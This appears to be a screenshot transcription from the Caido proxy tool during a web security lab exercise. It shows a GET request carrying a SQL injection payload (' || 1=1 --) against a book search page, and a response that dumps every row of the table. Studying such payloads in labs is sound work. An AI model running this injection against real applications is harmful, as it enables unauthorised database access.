 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
2
3
4
5
http://10.10.217.117
Send
Request
Clear
1 GET /encoding/search_books.php?book_name=Intro%20to%20PHP'%20%7C%7C%201=1%20--+ HTTP/1.1
2 Host: 10.10.217.117
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/133.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}
4 / 4
1 (0x01) selected
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 08:46:09 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 930
6 Content-Type: text/html; charset=UTF-8
7
8 <p>Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' || 1=1 -- '</
p>
9 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
10 <p class='font-bold'>Book ID: 1</p>
11 <p>Name: Intro to PHP</p>
12 <p>Author: 1337</p>
13 </div>
14 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
15 <p class='font-bold'>Book ID: 2</p>
16 <p>Name: Intro to Python</p>
17 <p>Author: Lee</p>
18 </div>
19 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
20 <p class='font-bold'>Book ID: 3</p>
21 <p>Name: Top Selling 2024</p>
22 <p>Author: George Kennedy</p>
23 </div>
24 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
25 <p class='font-bold'>Book ID: 6</p>
26 <p>Name: Animal Series</p>
27 <p>Author: Tom Hanks</p>
28 </div>
{}
1130 bytes | 1308ms